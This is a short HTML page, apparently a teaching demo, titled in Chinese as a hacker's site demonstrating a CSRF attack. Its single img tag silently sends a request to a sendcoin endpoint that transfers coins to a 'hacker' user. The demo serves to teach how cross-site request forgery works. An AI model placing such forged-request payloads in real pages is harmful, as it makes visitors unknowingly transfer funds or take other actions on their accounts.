 1 <!DOCTYPE html>
2 <html>
3   <body>
4     <h1> 黑客的站点：CSRF 攻击演示 </h1>
5     <img src="https://time.geekbang.org/sendcoin?user=hacker&number=100">
6   </body>
7 </html>